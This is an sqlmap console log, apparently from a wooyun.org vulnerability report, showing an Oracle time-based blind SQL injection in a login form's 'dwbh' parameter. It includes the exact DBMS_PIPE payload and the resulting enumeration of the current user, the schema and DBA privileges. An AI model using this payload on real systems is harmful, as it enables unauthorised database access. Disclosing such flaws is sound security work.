 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: dwbh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: dwbh=111111' AND 7007=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(78)||C
HR(101)||CHR(75),5) AND 'jwLc'='jwLc&AtAction=Logon&mm=123456
---
[21:29:21] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[21:29:21] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[21:29:21] [INFO] fetching current user
[21:29:21] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[21:29:21] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:29:42] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[21:30:03] [INFO] adjusting time delay to 2 seconds due to good response times
WEBSB
current user: 'WEBSB'
[21:30:53] [INFO] fetching current database
[21:30:53] [INFO] resumed: WEBSB
[21:30:53] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'WEBSB'
[21:30:53] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org